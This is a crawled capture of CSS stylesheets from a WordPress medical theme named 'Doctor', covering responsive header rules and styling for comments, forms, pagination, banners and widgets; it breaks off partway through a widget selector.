	/* - Header5 */
	.header_s5 .ownavigation .navbar-nav > li {
		margin: 0;
	}
	
	/* - Header7 */
	.header_s7 .ownavigation .navbar-nav > li {
		margin: 0;
	}
	.header_s7 .search {
		position: absolute;
		padding: 21px 0;
		top: 0;
		right: 100px;
	}
	.header_s7 .top-header {
		position: relative;
	}
	.header_s7 .logo-block .our-information {
		float: none;
		text-align: center;
	}
	.header_s7 .logo-block .our-information ul {
		padding-bottom: 15px;
		padding-top: 15px;
	}
	
	/* - Header7: Custom Menu Setting */
	.header_s7.header_s1.header_s .ownavigation .navbar-toggle {
		margin: 15px 0;
	}
	.header_s7 #slidepanel .navbar-brand  {
		display: none;
	}
	.header_s7 #slidepanel .ownavigation .navbar-nav {
		margin: 60px 0 0;
		padding-top: 15px;
		width: 100%;
	}
	.header_s7 #slidepanel .ownavigation .navbar-nav > li {
		width: 100%;
		text-align: left;
	}
	.header_s7 #slidepanel .ownavigation .navbar-nav > li a{
		padding: 8px 0;
	}
	.header_s7.header_s1 #slidepanel .our-information li:first-child a::before,
	.header_s7 #slidepanel  .our-information li a::after {
		content: "";
		padding: 0;
	}
	
	.header_s7 #slidepanel .our-information ul.dropdown-menu{
		padding-top: 0;
		padding-bottom: 0;
		padding-left: 20px;
	}
	.header_s7 #slidepanel .our-information ul.dropdown-menu li a{
		color: #8e8e8e;
		font-family: "Roboto",sans-serif;
		font-weight: 400;
		text-decoration: none;
		text-transform: capitalize;
	}
		
	/* - Header8 */
	.header_s8 .ownavigation .navbar-nav > li {
		margin: 0;
	}
	.header_s8 #slidepanel { 
		border-bottom: none;
	}
	.header_s8 a.phone-call {
		border-bottom: 2px solid #34d7ed;
		border-radius: 10px;
		position: absolute;
		top: 12px;
		right: 100px;
		padding: 8px 12px;
		margin-top: 0;
	}
	
	/* - Header9 */
	.header_s9 .ownavigation {
		background-color: #00d2eb;
	}
	.header_s9 .ownavigation .navbar-toggle {
		background-color: #fff;
	}
	.header_s9 .ownavigation .navbar-toggle .icon-bar {
		background-color: #00d2eb;
	}
	.header_s9 #slideit, 
	.header_s9 #closeit {
		color: #fff;
		top: 15px;
	}
	.header_s9 .ownavigation .navbar-toggle {
		margin: 30px 0;
	}
	.header_s9 a.phone-call {
		top: 13px;
		right: 90px;
	}
	.header_s9 .ownavigation .ddl-switch {
		background-color: #fff;
		color: #00d2eb;
	}
	.header_s9 .ownavigation .navbar-nav > li {
		margin: 0;
	}
	
	.header_s9 .ownavigation .navbar-nav > li.active a {
		color: #fff;
	}
	.header_s9 .ownavigation .navbar-nav > li.active > a:hover, 
	.header_s9 .ownavigation .navbar-nav li a:hover {
		color: #130202;
	}
	.header_s9 .ownavigation .navbar-nav li .dropdown-menu > li > a {
		color: #fff;
	}
	.header_s9 .ownavigation .navbar-nav li .dropdown-menu > li > a:hover {
		color: #130202;
	}
	
	/* - Header10 */
	.header_s10 .ownavigation .menu-switch {
		display: none;
	}
	
	/* - Header11 */
	.header_s11 #slidepanel {
		border-bottom: none;
	}
	
	/* - Header12 */
	.header_s12 .ownavigation .navbar-nav > li > a {
		padding: 8px 0;
	}
	
	/* - Header15 */
	.header_s .ownavigation .navbar-nav > li > a > i {
		margin-right: 3px;
	}
}

/* - max-width: 767 */
@media (max-width: 767px) {	
	/* - Header4 */	
	.header_s4 #slideit,
	.header_s4 #closeit {
		left: -65px;
	}
	
	/* - Header7 */
	.header_s7 .search {
		right: 80px;
	}
	.header_s7 .search-box {
		right: 0;
	} 
	
	/* - Header8 */
	.header_s8 a.phone-call {
		right: 80px;
	}
}

/* - max-width: 639 */
@media (max-width: 639px) {
	/* - Header7 */
	.header_s7 .logo-block .our-information li a::after {
		padding: 0 5px;
	}
	
	/* - Header8 */
	.header_s8 a.phone-call {
		display: none;
	}
}

/* - max-width: 479 */
@media (max-width: 479px) {
	/* - Header7 */
	.header_s7 a.navbar-brand {
		font-size: 28px;
	}
}

--- FILE ---
content_type: text/css
request_url: http://www.myfootsurgeons.com/wp-content/themes/doctor/assets/css/wordpress.css?ver=4.9.22
body_size: 9403
content:
/*----------------------------
	Theme Name: Doctor	 | Shared by VestaThemes.com
-------------------------------*/

/*
	[Table of Content]
		## Global
			- VC
			- Site Layout
			- Bootstrap Custom
			- AdminBar
		
		## WordpPess Needs
			- Alignments
			- Media
			- Captions
			- Galleries
			- Table
			- Comment Area
			- Comment Reply Form
			- Comment List: Pingback
			- Password Form
			- Post Navigation
			- Contact Form
			- Search Page
			- Pagination
			- Page Header
			- PageBanner
			- Breadcrumb
			- Page Links
			- SelectBox Dropdown Arrow Setting
			
		## Widgets
			[Default: Monster Widget: 12]
			- Widget: Search
			- Widget:: Breadcrumb Navxt
			- Widget: Categories & Archives
			- Widget: Tags
			- Widget: Calendar
			- Widget: Pages
			- Widget: MenuNav
			- Widget: Meta
			- Widget: Recent Comments
			- Widget: Recent Entries
			- Widget: RSS
			- Widget: Text
			- Widget: Newsletter
			- Widget: Recent Entries
					
		## Blog
			- Post Format
			- Entry Content
			- Sticky Posts
			- Single Post Tag & Categories
			- About Author
		
		## Error Section
			
		## Responsive
			- min-width: 992
			- min-width: 782
			- max-width: 991
			- min-width: 768
			- min-width: 992 to max-width: 1199
			- min-width: 768 to max-width: 991
			- min-width: 320 to max-width: 600
			- max-width: 767
			- max-width: 479
			- max-width: 400
*/

/*  ## Global
- - - - - - - - - - - - - - - - - - - - */
body .vc_row {
	margin-left: 0 !important;
	margin-right: 0 !important;
}
body .vc_column_container >.vc_column-inner {
	padding-left: 0 !important;
	padding-right: 0 !important;
}
body .vc_row-has-fill + .vc_row > .vc_column_container > .vc_column-inner,
body .vc_row-has-fill > .vc_column_container > .vc_column-inner{
	padding-top: 0;
}

.fixedlayout.container {
	margin: 0 auto;
}
.beforepage-shortcode {
	padding-bottom: 35px;
}
.beforepage-shortcode.inside-slider {
	padding-bottom: 0;
}
.afterpage-shortcode {
	padding-bottom: 35px;
}

/* - VC */
.wpb_revslider_element.wpb_content_element {
	margin-bottom: 0 !important;
}

/* - Site Layout */
.page_spacing {
	margin-top: 80px;
	margin-bottom: 80px;
}

/* - Search Setting */
header .page_search,
footer .header-search,
main .header-search,
.header_s1 .page_search {
	display: none;
}

/* - Bootstrap Custom */
.container {
    max-width: 100%;
}

.owpull-left {
	float: left;
}
.owpull-right {
	float: right;
}

.owclearfix::before,
.owclearfix::after {
	content: " ";
	display: table;
}
.owclearfix::after {
	clear: both;
}

.owclearfix-cnt2::before,
.owclearfix-cnt2::after {
	content: " ";
	display: table;
}
.owclearfix-cnt2::after {
	clear: both;
}

.owclearfix-cnt3::before,
.owclearfix-cnt3::after {
	content: " ";
	display: table;
}
.owclearfix-cnt3::after {
	clear: both;
}

/* - AdminBar */ 
body.admin-bar .navbar-fixed-top {
    margin-top: 32px;
}

.menu-setting {
    display: inline-block;
    float: right;
    margin-top: 50px;
    padding-right: 25px;
}
.navbar-fixed-top .menu-setting {
	margin-top: 32px;
}

/*  ## WordPress Needs
- - - - - - - - - - - - - - - - - - - - */
.screen-reader-text {
	visibility: hidden;
	display: none;
}

/* - Alignments */
.alignleft {
    display: inline;
    float: left;
}
.alignright {
    display: inline;
    float: right;
}
.aligncenter {
    display: block;
    margin-right: auto;
    margin-left: auto;
}

blockquote.alignleft,
.wp-caption.alignleft,
img.alignleft {
    margin: 0.4em 1.6em 1.6em 0;
}
blockquote.alignright,
.wp-caption.alignright,
img.alignright {
    margin: 0.4em 0 1.6em 1.6em;
}
blockquote.aligncenter,
.wp-caption.aligncenter,
img.aligncenter {
    clear: both;
    margin-top: 0.4em;
    margin-bottom: 1.6em;
}
.wp-caption.alignleft,
.wp-caption.alignright,
.wp-caption.aligncenter {
    margin-bottom: 1.2em;
}

/* - Media */
.site .avatar {
	border-radius: 50%;
}
.page-content img.wp-smiley,
.entry-content img.wp-smiley,
.comment-content img.wp-smiley {
	border: none;
	margin-top: 0;
	margin-bottom: 0;
	padding: 0;
}
audio,
canvas {
	display: inline-block;
}
embed,
iframe,
object,
video {
	max-width: 100%;
	vertical-align: middle;
	border: 0 none;
	width: 100%;
}
p > embed,
p > iframe,
p > object,
p > video {
	margin-bottom: 0;
}
.wp-audio-shortcode,
.wp-video,
.wp-playlist.wp-audio-playlist {
	font-size: 15px;
	font-size: 1.5rem;
	margin-top: 0;
	margin-bottom: 1.6em;
}
.wp-playlist.wp-playlist {
	padding-bottom: 0;
}
.wp-playlist .wp-playlist-tracks {
	margin-top: 0;
}
.wp-playlist-item .wp-playlist-caption {
	border-bottom: 0;
	padding: 10px 0;
}
.wp-playlist-item .wp-playlist-item-length {
	top: 10px;
}

/* - Captions */
.wp-caption {
	margin-bottom: 1.6em;
	max-width: 100%;
}
.wp-caption img[class*="wp-image-"] {
	display: block;
	margin: 0;
}
.wp-caption-text {
	color: #707070;
	color: rgba(51, 51, 51, 0.7);
	font-size: 14px;
	line-height: 1.6;
	padding: 0.5em 0;
}

.breadcrumbs > span {
	line-height: 24px;
	font-size: 14px;
}

/* - Galleries */
.gallery {
	margin-bottom: 1.6em;
}
.gallery-item {
	display: inline-block;
	padding: 1.79104477%;
	text-align: center;
	vertical-align: top;
	width: 100%;
}
.gallery-columns-2 .gallery-item {
	max-width: 50%;
}
.gallery-columns-3 .gallery-item {
	max-width: 33.33%;
}
.gallery-columns-4 .gallery-item {
	max-width: 25%;
}
.gallery-columns-5 .gallery-item {
	max-width: 20%;
}
.gallery-columns-6 .gallery-item {
	max-width: 16.66%;
}
.gallery-columns-7 .gallery-item {
	max-width: 14.28%;
}
.gallery-columns-8 .gallery-item {
	max-width: 12.5%;
}
.gallery-columns-9 .gallery-item {
	max-width: 11.11%;
}
.gallery-icon img {
	margin: 0 auto;
}
.gallery-caption {
	color: #707070;
	color: rgba(51, 51, 51, 0.7);
	display: block;
	font-size: 12px;
	font-size: 1.2rem;
	line-height: 1.5;
	padding: 0.5em 0;
	font-size: 14px;
}
.gallery-columns-6 .gallery-caption,
.gallery-columns-7 .gallery-caption,
.gallery-columns-8 .gallery-caption,
.gallery-columns-9 .gallery-caption {
	display: none;
}

/* - Table */
table {
	border-collapse: separate;
	border-spacing: 0;
	border-width: 1px 0 0 1px;
	margin: 0 0 1.6em;
	table-layout: fixed;
	width: 100%;
}
table, th, td {
	border: 1px solid hsla(0, 0%, 20%, 0.1);
}
table {
	border-collapse: separate;
	border-spacing: 0;
}
th, td {
	padding: 0.4em;
	text-align: center;
	word-wrap: break-word;
}
th {
	border-width: 0 1px 1px 0;
	font-weight: 700;
}

/* - Comment Area */
.comments-area {
	border-top: 1px solid #e6e6e6;
	display: inline-block;
	margin-top: 42px;
	padding: 15px 0 0;
	width: 100%;
}
.comments-title {
	font-family: 'Raleway', sans-serif;
	color: #3a3e40;
	font-size: 16px;
	font-weight: bold;
	line-height: 24px;
	margin-top: 0;
	text-transform: uppercase;	
}
.comment-list {
    display: inline-block;
	width: 100%;
    list-style: none;
    margin-bottom: 10px;
	padding-left: 0;
}
.comment-body {
	padding: 22px 25px 22px 100px;
	position: relative;
	z-index: 1;
	border-bottom: 1px solid #ddd;
}
.comment-body a.url {
	color: #777;
	text-decoration: none;
}
.bypostauthor  {}

.comment-author { 
	display: inline-block;
	font-weight: 600;
	text-transform: uppercase;
}
.comment-author .avatar {
	position: absolute;
	left: 0;
	border: 1px solid #ddd;
}
.comment-author .fn {
	text-transform: capitalize;
	font-weight: 500;
	font-size: 13px;
}
.comment-author .says,
.comment-author .fn  a.url {	
	color: #3a3e40;
	text-transform: capitalize;
	font-weight: 500;
	line-height: 28px;
	display: inline-block;
}
.comment-metadata {	
	margin-top: 0;
	margin-bottom: 0;
}
.comment-metadata a {
	color: #000;
	font-size: 13px;
	font-weight: 400;
	line-height: 22px;
	text-decoration: none;
	text-transform: capitalize;
}
.comments-area .comment-content p {
	color: #777777;
    font-size: 14px;
    hyphens: auto;
    line-height: 27px;
}
.comments-area .comment .comment-awaiting-moderation {
	color: #222;
	font-size: 13px;
	margin-bottom: 5px;
}
.comment-list .reply a {
	background-color: transparent;
	font-size: 14px;
	color: #232323;
	text-transform: capitalize;
	text-decoration: none;
	-webkit-transition: all 1s ease 0s;
	-moz-transition: all 1s ease 0s;
	transition: all 1s ease 0s;
	display: inline-block;
	margin-top: 10px;
	border: 1px solid #e6e6e6;
	padding: 5px 10px;
}
.comment-list .reply a:hover {
	color: #00d2eb;
	border-color: #00d2eb;
}
.comment-list .children {
	list-style: none;
	margin: 0 0 0 5px;
	padding-left: 5px;
}
.comment-list .children > li {
    padding-left: 0.5em;
}
.comment-content a {
	text-decoration: none;
	color: #000;
}
.comment-form {
    margin-top: 10px;
}

/* - Comment Reply Form */
.comment-respond {
	display: inline-block;
	width: 100%;
	margin-bottom: 0;
}
.comment-reply-title {
	font-family: 'Raleway', sans-serif;
	color: #3a3e40;
	font-size: 16px;
	font-weight: bold;
	letter-spacing: -0.16px;
	line-height: 24px;
	margin-top: 0;
	text-transform: uppercase;
}
.required {
    color: #c0392b;
}
.comment-reply-title small a {
    border: none;
    float: right;
    height: 17px;
    overflow: hidden;
    width: 15px;
	text-decoration: none;
	display: none;
}
.comment-reply-title small a:before {
    content: "\f112";
    font-size: 14px;
    position: relative;
    top: 0;
	font-family: "FontAwesome";
	color: #000;
}
.comment-respond .logged-in-as  a {
	color: #777777;
	font-size: 14px;
	letter-spacing: 0.28px;
	line-height: 24px;
	text-decoration: none;
}
.comment-notes,
.comment-awaiting-moderation,
.logged-in-as,
.form-allowed-tags {
    color: #707070;
    font-size: 13px;
    line-height: 20px;
}
.comment-form label {
    color: #777;
    font-size: 13px;
    font-weight: 600;
    display: block;
    line-height: 24px;
    text-transform: uppercase;
	min-width: 100px;	
}
.comment-form input[type="text"],
.comment-form input[type="email"],
.comment-form input[type="url"],
.comment-form textarea {
	border-color: #d1d1d1;
	border-radius: 0;
	box-shadow: none;
	font-size: 14px;
	line-height: 22px;
	min-height: 42px;
	padding: 6px 15px;
	transition: all 1s ease 0s;
	-webkit-transition: all 1s ease 0s;
	-moz-transition: all 1s ease 0s;
	-webkit-box-shadow: none;
	-webkit-appearance: none;
	box-shadow: none;
	border: 1px solid #ddd;
	width: 100%;
	color: #555;
}
.comment-form textarea {
	padding: 15px;
}
.comment-form input::-webkit-input-placeholder,
.comment-form textarea::-webkit-input-placeholder {
	color: #777777;
}
.comment-form input:-moz-placeholder,
.comment-form textarea:-moz-placeholder {
	color: #777777;
}
.comment-form input::-moz-placeholder,
.comment-form textarea::-moz-placeholder {
	color: #777777;
}
.comment-form input:-ms-input-placeholder,
.comment-form textarea:-ms-input-placeholder {  
	color: #777777;
}

.comments-area .comment-form-author,
.comments-area .comment-form-email {  
    box-sizing: border-box;
    float: left;
    width: 100%;
}
.form-submit {
	display: inline-block;
	margin-bottom: 30px;
	width: 100%;
}
.comment-form input[type="submit"]{	
	background-color: #00d2eb;
	border: none;
    border-radius: 0;
    color: #fff;   
    font-family: 'Raleway', sans-serif;
    font-size: 14px;
	line-height: 36px;
    font-weight: bold;
    letter-spacing: 1px;
    padding: 5px 48px;
    text-decoration: none;
    text-transform: uppercase;
	transition: all 1s ease 0s;
	-webkit-transition: all 1s ease 0s;
	-moz-transition: all 1s ease 0s;
	letter-spacing: 0.7px;
	margin-top: 15px;
}
.comment-form input[type="submit"]:hover {  
	background-color: #000;
} 
.no-comments {
    color: #707070;
    font-weight: 700;
    padding-top: 1.6em;
}
.comment-navigation + .no-comments {
    border-top: 0;
}
.form-allowed-tags code {
    white-space: normal;
}
.comments-area .comment-form-url {
    margin-right: 0;
}
.comments-area h3 {
    font-size: 16px;
    text-transform: uppercase;
    font-weight: 400;
    color: #4c4c4c;
}
.comments-area .comments-line {
    width: 100%;
    border: 1px solid #c7c7c7;
    padding: 15px;
    font-size: 14px;
    font-style: italic;
    outline: none;
    margin-bottom: 20px;
}
.comments-area .comments-area {
    width: 100%;
    border: 1px solid #c7c7c7;
    padding: 15px;
    font-size: 14px;
    outline: none;
    margin-bottom: 20px;
    font-style: italic;
    resize: none;
    height: 202px;
}
.comments-area p.form-submit .button-1 {
	background-color: #bfa682;
	border-color: #bfa682;
	color: #fff;
	line-height: normal;
	margin-left: 19px;
	padding: 0.618em 1em;
	font-size: 13px;
	border: 0 none;
	text-transform: uppercase;
}
.comments-area .comment .comment-image {
    float: left;
    margin-left: -100px;
}
.comments-area .comment .comment-image img {
    border-radius: 150px;
    width: 80px;
    height: 80px;
    border: 3px solid #e8e8e8;
}
.comments-area .commentlist ul {
    margin-left: 70px;
}
.comments-area .commentlist li {
    list-style: none;
}
.comments-area .comment .comment-info {
    display: block;
    margin-bottom: 10px;
    font-size: 16px;
}
.comments-area .comment .comment-info span {
    float: right;
    font-size: 13px;
    color: #a3a2a2;
}
.comments-area .commentlist {
    margin-bottom: 60px;
    padding: 0;
}
article[class*="type-"].tag-edge-case .entry-content p,
article[class*="type-"].format-chat .entry-content p {
	margin-top: 0;
	margin-bottom: 8px;
}

/* - Comment List: Pingback */
.comment-list .trackback {
	border-bottom: 1px solid #e2e2e2;
	margin-bottom: 40px;
	padding-bottom: 40px;
}
.pingback .edit-link {	
    display: inline-block;   
    font-size: 13px;
    line-height: 1.5;
    padding-left: 0;
    text-align: left;
    width: 100%;	
}
.pingback .edit-link a {
	border: 1px solid #00d2eb;
	color: #00d2eb;
	display: inline-block;
	font-size: 14px;
	font-weight: 500;
	margin-left: 0;
	margin-top: 15px;
	padding: 5px 19px;
	text-decoration: none;
	text-transform: capitalize;
}
.comment-metadata a:hover,
.comment-metadata a:focus,
.pingback .edit-link a:hover,
.pingback .edit-link a:focus {
    color: #333;
}
.pingback .edit-link:before {
    top: 5px;
}
.comment-content li > ul,
.comment-content li > ol {
    margin-bottom: 0;
}
.comment-content > :last-child {
    margin-bottom: 0;
}
.comments-area .comment-list .children .depth-4 .comment-form-author,
.comments-area .comment-list .children .depth-4 .comment-form-email,
.comments-area .comment-list .children .depth-4 .comment-form-url {
	width: 100%;
	padding: 5px 0;
}

/* - Password Form */
.post-password-form {
	position: relative;
}
article[class*="type-"] .entry-content .post-password-form p {
	margin-top: 0;
}
.post-password-form label {
	color: #000;
	display: block;
	font-size: 12px;
	font-weight: 700;
	line-height: 30px;
	text-transform: uppercase;	
}
.post-password-form input[type="submit"] {
	transition: all 1s ease 0s;
	-webkit-transition: all 1s ease 0s;
	-moz-transition: all 1s ease 0s;
	background-color: #00d2eb;	
	border: none;
    bottom: 0;
    color: #ffffff;
    padding: 5px 30px 2px;
    position: relative;
	outline: none;
	height: 40px;
	margin-top: 10px;
}
.post-password-form input[type="password"] {
	border: 1px solid #e6e6e6;
    font-size: 14px;
    padding: 10px 60px 10px 10px;
    width: 100%;
	outline: none;
	height: 40px;
}
.post-password-form input[type="submit"]:hover {
	background-color: #222;
	color: #fff;
}

/* - Post Navigation */
.post-navigation {
	display: inline-block;
	font-weight: 700;
	margin-bottom: 50px;
	margin-top: 50px;
	position: relative;
	width: 100%;
}
.post-navigation a {
	display: block;
}
.post-navigation span {
	display: block;
}
.post-navigation .meta-nav {
	color: #707070;
	letter-spacing: 0.04em;
	line-height: 1.5;
	position: relative;
	z-index: 2;	
}
.post-navigation .nav-previous .post-title {
	float: left;
}
.post-navigation .nav-next .post-title {
	float: right;
}
.post-navigation .post-title {
	font-size: 12px;
	line-height: 1.3333;
	color: #333;
	position: relative;
	z-index: 2;
	text-transform: uppercase;
    max-width: 80%;	
	margin-top: 5px;
}
.post-navigation .nav-previous {
    float: left;
    text-align: left;
    width: 50%;
}
.post-navigation .nav-next {
    float: right;
    text-align: right;
    width: 50%;
}
.post-navigation a:before {
	content: "";
	display: block;
	height: 100%;
	position: absolute;
	top: 0;
	left: 0;
	width: 100%;
	z-index: 1;
}

/* - Contact Form */
.wpcf7-form {
	display: inline-block;
	width: 100%;
	margin-bottom: 30px;
}
.wpcf7-form .form-group {
	margin-bottom: 30px;
}
.appoinment-form .wpcf7-form .form-group {
	margin-bottom: 15px;
}
.wpcf7-form .form-group:last-of-type {
	margin-bottom: 0;
}
.wpcf7-form-control-wrap {
	display: inline-block;
	width: 100%;
}
.wpcf7-form .form-group label {
	font-size: 18px;
	color: #777777;
	font-weight: 400;
	letter-spacing: 0.72px;
	line-height: 24px;
}
.wpcf7-form  .wpcf7-form-control {
	border: 1px solid #e0e0e0;
	border-radius: 0;
	-webkit-box-shadow: none;
	-webkit-appearance: none;
	box-shadow: none;
	color: #777;
	font-size: 13px;
	font-weight: 600;
	min-height: 41px;
	outline: none;
	padding: 6px 18px;
	letter-spacing: 0.26px;
	-webkit-box-shadow: none;
	-webkit-appearance: none;
	box-shadow: none;
	display: inline-block;
	width: 100%;
}
.wpcf7-form div.wpcf7-mail-sent-ng,
.wpcf7-form div.wpcf7-validation-errors {
	float: left;
	border: 2px solid #232323;	
	line-height: 26px;
	margin-top: 15px;
	margin-left: 15px;
}
.wpcf7-form div.wpcf7-mail-sent-ng {
	margin-top: 0;
	padding: 5px 15px;
}
.wpcf7-form span.wpcf7-not-valid-tip {
	margin-top: 0;
	line-height: 24px;
	margin-top: 5px;
}

/* - Search Page */
.search .page-content p {
	color: #666;
	font-size: 14px;
	line-height: 24px;
}
.search .page-header .page-title {
	color: #000;
	font-size: 24px;
	line-height: 36px;
	margin: 0 0 5px;
	text-transform: capitalize;
}
.search .content-area .searchform  .input-group-btn {
	background-color: transparent;
}
.search .page_search .searchform {
	border: 1px solid #ccc;
}
.searchform .input-group {
    padding: 0;
}
.page_search .searchform {
	border: 1px solid #e5e5e5;
}
.page_search .searchform .form-control {
	min-height: 46px;
	border: none;
	border-radius: 0;
	color: #777;
	-webkit-box-shadow: none;
	-webkit-appearance: none;
	box-shadow: none;
	outline: none;
	font-size: 13px;
	padding-left: 20px;
	z-index: 4;
	padding-right: 20px;
}
.page_search .searchform .form-control::-webkit-input-placeholder {
	color: #777;
}
.page_search .searchform .form-control:-moz-placeholder {
	color: #777;
}
.page_search .searchform .form-control::-moz-placeholder {
	color: #777;
}
.page_search .searchform .form-control:-ms-input-placeholder {
	color: #777;
}
.page_search .searchform .btn.btn-default {
	font-family: 'Raleway', sans-serif;
	font-size: 14px;
	font-weight: bold;
	text-transform: uppercase;
	min-height: 46px;
	border: none;
	border-radius: 0;
	background-color: transparent;
	color: #777;
	padding-left: 10px;
	padding-right: 15px;
	-webkit-box-shadow: none;
	-webkit-appearance: none;
	box-shadow: none;
}
.page_search .searchform .btn.btn-default:hover,
.page_search .searchform .btn.btn-default:focus,	
.page_search  .searchform .btn.btn-default:active{	
	border: none;
}
.searchform .form-control::-webkit-input-placeholder {
	color: #777;
}
.searchform .form-control:-moz-placeholder {
	color: #777;
}
.searchform .form-control::-moz-placeholder {
	color: #777;
}
.searchform .form-control:-ms-input-placeholder {
	color: #777;
}

/* - Pagination */
.pagination {
    display: inline-block;
    width: 100%;
	text-align: center;
	position: relative !important;
	margin-top: 60px;
	margin-bottom: 0;
}
.content-right .blog-listing .pagination {
	text-align: right;
}
.content-left .blog-listing .pagination {
	text-align: left;
}
.pagination .nav-links .page-numbers {
	background-color: transparent;
    border: 1px solid #00d2eb;
    border-radius: 0;
    color: #00d2eb;
    font-size: 13px;
	font-weight: 400;
    letter-spacing: 0.52px;
    line-height: 38px;
	position: relative;
    text-align: center;
    transition: all 1s ease 0s;
	padding-left: 18px;
	padding-right: 18px;
	padding-top: 5px;
	padding-bottom: 0;
	text-transform: uppercase;
	display: inline-block;
	margin: 0 3px 10px;
	text-decoration: none;
}
.pagination .nav-links .page-numbers.current{
	color: #fff;
	background-color: #00d2eb;
}
.pagination .nav-links .page-numbers.current:hover {
	color: #fff;
}
.pagination .nav-links .page-numbers:hover,
.pagination .nav-links .page-numbers:focus {	
	background-color: #00d2eb;
	color: #fff;
}

/* - Page Header */
.page-header,
.post-header {
	margin: 0;
	border: 0 none;	
}
.full-page-header {
	margin-bottom: 80px;
}
.page-heading {
	left: 50%;
	position: absolute;
	top: 50%;
	-webkit-transform: translate(-50%, -50%);
	-moz-transform: translate(-50%, -50%);
	-ms-transform: translate(-50%, -50%);
	transform: translate(-50%, -50%);
}
.header-menuabsolute .page-heading {
    top: 60%;
}

/* - PageBanner */
.page-banner {
	background-size: cover;
	background-repeat: no-repeat;
	position: relative;
	z-index: 1;
	width: 100%;
	text-align: center;
	min-height: 329px;
}
.page-banner::before {
	background-color: rgba(0,0,0,0.2);
	content: "";
	display: inline-block !important;
	position: absolute;
	left: 0;
	right: 0;
	top: 0;
	bottom: 0;
	z-index: -1;
}
.page-banner > .container {
	left: 0;
	margin: 0 auto;
	max-width: 1170px;
	padding: 0 !important;
	position: absolute;
	right: 0;
	top: 50%;
	transform: translateY(-50%);
	-ms-transform: translateY(-50%);
	-webkit-transform: translateY(-50%);
	width: 100%;
}
.page-banner  h3 {	
	color: #fff;
	font-family: 'Lato', sans-serif;
    font-size: 36px;
    font-weight: 700;
	line-height: 48px;
    margin-top: 0;
    margin-bottom: 0;
    text-transform: uppercase;
	max-height: 150px;
	padding: 0 15px;
	overflow: hidden;
}
.page-subtitle {
	display: block;
	font-size: 16px;
	line-height: 24px;
	margin-top: 0;
	font-weight: 500;
	word-wrap: break-word;
	text-transform: capitalize;
	color: #fff;
}

/* - Breadcrumb */
.page-banner .breadcrumb {
	color: #304454;
	word-wrap: break-word;
	z-index: 1;	
	bottom: -35px;
	position: absolute;
	left: 0;
	right: 0;
	margin: 0 auto;
	background-color: transparent;
	font-size: 22px;
}
.breadcrumb-content {
	background-color: #fff;
	border-radius: 25px;
    padding: 10px 28px;
	display: inline-block;
	max-width: 100%;
}
.page-banner .breadcrumb a,
.page-banner .breadcrumb span {
	color: #304454;
	text-decoration: none;
	line-height: 22px;
	word-wrap: break-word;
	margin-right: 1px;
	margin-left: 3px;
	font-size: 18px;
	font-family: 'Lato', sans-serif;
    letter-spacing: 0.72px;
    text-transform: capitalize;
	-webkit-transition: all 1s ease 0s;
	-moz-transition: all 1s ease 0s;
	-o-transition: all 1s ease 0s;
	transition: all 1s ease 0s;
}
.page-banner .breadcrumb a {
	margin-left: 0;
}
.page-banner .breadcrumb span a > span,
.page-banner .breadcrumb .home span {
	color: #304454;
}
.page-banner .breadcrumb span {
	color: #304454;
}
.page-banner .breadcrumb a:hover span {
	color: #00d2eb;
}

/* - Page Links */
.entry-content .page-links {
	margin-bottom: 20px;
}
.entry-content .page-links-title {
	padding-left: 8px;
	padding-right: 8px;
}
.entry-content .page-links > a,
.entry-content .page-links > span:not(.screen-reader-text):not(.page-links-title) {
	color: #00d2eb;
	border: 1px solid #00d2eb;
	border-radius: 0;
	font-size: 13px;
	font-weight: 400;
	letter-spacing: 0.52px;
	line-height: 23px;
	padding: 10px 18px 7px;
	position: relative;
	text-align: center;
	transition: all 1s ease 0s;
	text-transform: uppercase;
	display: inline-block;
	margin: 0 3px;
	text-decoration: none;
}
.entry-content .page-links > span:not(.screen-reader-text):not(.page-links-title)  {
	color: #fff !important;
	background-color: #00d2eb;
}
.entry-content .page-links a:hover,
.entry-content .page-links > span:not(.screen-reader-text):not(.page-links-title):hover {
	color: #fff;
	background-color: #00d2eb;
}
.entry-content .page-links a:hover  {	
	color: #fff;
}
.entry-content p > a {
	color: #777;
}

/* - SelectBox Dropdown Arrow Setting */
.select_box {
	position: relative;
}
.select_box::before {
	position: absolute;
	content: "\f107";
	font-family: "FontAwesome";
	width: 22px;
	line-height: 40px;
	text-align: center;
	background-color: #00d2eb;
	top: 0;
	bottom: 0;
	right: 0;
	color: #fff;	
}
.widget select {
	width: 100%;
	padding: 0 10px;
	height: 40px;
	max-width: 100%;
	border: 1px solid #ddd;
	background-color: transparent;
	box-shadow: none;
	-moz-appearance: none!important; 
	-webkit-appearance: none!important;
	cursor: pointer;
	position: relative;
	z-index: 2;
	color: #777;
	border-radius: 0;
	outline: none;
}
.widget select::-ms-expand {
    display: none;
}
.widget select option,
.widget select:active,
.widget select:focus {
	outline: none !important;
}
.widget select option {
	padding: 3px 15px;
}

/*  ## Widgets
- - - - - - - - - - - - - - - - - - - -  */
.widget-area .widget {
	margin-bottom: 30px;
	padding-bottom: 30px;
	position: relative;
}
.widget-area .widget::after {
	background-color: #e5e5e5;
	content:"";
	position: absolute;
	bottom: 0;
	right: -30px;
	left: 0;
	height: 1px;
}
.widget-area .widget:last-of-type::after {
	height: 0;
}
.widget-area.sidebar-right .widget::after {
	left: -30px;
	right: 0;
}
.widget-area .widget:last-of-type {
	margin-bottom: 0;
}
.widget-title {
	color: #000;
	font-family: 'Raleway', sans-serif;
	font-size: 20px;
	margin-top: 0;
	margin-bottom: 20px;
	word-wrap: break-word;
	text-transform: capitalize;	
	line-height: 27px;
	word-wrap: break-word;
}
.widget-area > .widget:first-child .widget-title  {
	margin-top: -5px;
}
.widget ul {
	list-style: none;
	color: #888;
	font-size: 14px;
	margin: 0;
	padding-left: 0;
}
.widget ul.sub-menu {
	padding-left: 5px;
}
.widget > ul:first-of-type {
	padding-left: 0;
}
.widget ul li {
	display: inline-block;
	width: 100%;	
	font-size: 14px;
}
.widget > ul > li:last-child {
	margin-bottom: 0;
}
.widget  ul li a {
	color: #777;
	text-decoration: none;
}
.widget a,
.widget-area a {
	color: #777;
	text-decoration: none;
	-webkit-transition: all 1s ease 0s;
	-moz-transition: all 1s ease 0s;
	transition: all 1s ease 0s;	
}
.widget ul li > a {
	color: #777;
	font-size: 14px;
	line-height: 26px;
	display: inline-block;
	margin-bottom: 5px;
	position: relative;
	text-decoration: none;
	text-transform: capitalize;
	transition: all 1s ease 0s;
	-webkit-transition: all 1s ease 0s;
	-moz-transition: all 1s ease 0s;
}
.widget > ul > li:last-of-type > a {
	margin-bottom: 0;
}
.widget div > ul > li:last-child > ul.sub-menu:last-child > li:last-child > a,
